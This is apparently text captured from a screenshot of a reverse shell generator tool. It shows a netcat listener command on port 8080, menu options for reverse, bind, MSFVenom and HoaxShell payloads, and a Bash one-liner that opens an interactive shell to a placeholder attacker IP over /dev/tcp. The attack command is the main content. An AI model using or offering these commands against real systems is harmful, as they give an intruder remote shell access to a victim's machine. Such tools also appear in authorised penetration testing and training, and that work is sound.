 Reverse Shell Generator
IP & Port
IP 172.17.0.2 Port 8080 +1
Listener Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
🚀 bash -i >& /dev/tcp/<ip_atacante>/8080 0>&1
Bash 196
Bash read line